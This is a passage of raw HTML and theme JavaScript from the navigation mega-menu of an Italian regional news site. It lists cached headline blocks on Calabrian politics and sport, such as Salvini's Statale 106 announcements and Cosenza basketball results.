data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/fe19f2814f56e3210e16f527fbd6dc04-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\">Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/8225338cf143a324753b4257dd751f56-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\">Importante tavolo tecnico sul Nuovo ospedale della Piana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.zmedia.it/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="158" href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="179" href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="140" href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="145" href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="177" href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="120" href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="125" href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="150" href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="166" href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="135" href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_30" data-td_block_id="tdi_18" data-td_filter_value="115" href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_31" data-td_block_id="tdi_18" data-td_filter_value="130" href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_32" data-td_block_id="tdi_18" data-td_filter_value="157" href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_33" data-td_block_id="tdi_18" data-td_filter_value="174" href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/statale-106-e-alta-velocita-salvini-annuncia-investimenti-record-per-la-calabria/"  rel="bookmark" class="td-image-wrap " title="Statale 106 e Alta Velocità: Salvini annuncia investimenti record per la Calabria" ><img class="entry-thumb" src="[data-uri]" alt="" title="Statale 106 e Alta Velocità: Salvini annuncia investimenti record per la Calabria" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/salvini-statale-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/statale-106-e-alta-velocita-salvini-annuncia-investimenti-record-per-la-calabria/"  rel="bookmark" title="Statale 106 e Alta Velocità: Salvini annuncia investimenti record per la Calabria">Statale 106 e Alta Velocità: Salvini annuncia investimenti record per la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/salvini-chiarisce-fondi-per-il-ponte-sullo-stretto-non-saranno-destinati-ai-danni-del-maltempo/"  rel="bookmark" class="td-image-wrap " title="Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/IMG_6400-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/salvini-chiarisce-fondi-per-il-ponte-sullo-stretto-non-saranno-destinati-ai-danni-del-maltempo/"  rel="bookmark" title="Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;">Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/trasparenza-e-legalita-il-comune-di-rosarno-replica-allopposizione-accuse-infondate/"  rel="bookmark" class="td-image-wrap " title="Trasparenza e legalità, il Comune di Rosarno replica all’opposizione: «Accuse infondate»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trasparenza e legalità, il Comune di Rosarno replica all’opposizione: «Accuse infondate»" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/rosarno-comune-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/trasparenza-e-legalita-il-comune-di-rosarno-replica-allopposizione-accuse-infondate/"  rel="bookmark" title="Trasparenza e legalità, il Comune di Rosarno replica all’opposizione: «Accuse infondate»">Trasparenza e legalità, il Comune di Rosarno replica all’opposizione: «Accuse infondate»</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/sanita-in-calabria-la-svolta-dellintelligenza-artificiale-giannetta-propone-soluzioni-contro-le-liste-dattesa/"  rel="bookmark" class="td-image-wrap " title="Sanità in Calabria, la svolta dell’Intelligenza Artificiale: Giannetta propone soluzioni contro le liste d’attesa" ><img class="entry-thumb" src="[data-uri]" alt="Domenico Giannetta" title="Sanità in Calabria, la svolta dell’Intelligenza Artificiale: Giannetta propone soluzioni contro le liste d’attesa" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_124025075-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/" class="td-post-category" >Politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/sanita-in-calabria-la-svolta-dellintelligenza-artificiale-giannetta-propone-soluzioni-contro-le-liste-dattesa/"  rel="bookmark" title="Sanità in Calabria, la svolta dell’Intelligenza Artificiale: Giannetta propone soluzioni contro le liste d’attesa">Sanità in Calabria, la svolta dell’Intelligenza Artificiale: Giannetta propone soluzioni contro&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "818";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "205";
tdBlocksArray.push(block_tdi_34);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/a2fbf8f2e62c81f0255cc8ab54775ffd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/catanzaro-sport\/\" class=\"td-post-category\" >Catanzaro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\">La Cronoscalata del Reventino \u00e8 occasione per il territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 144;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
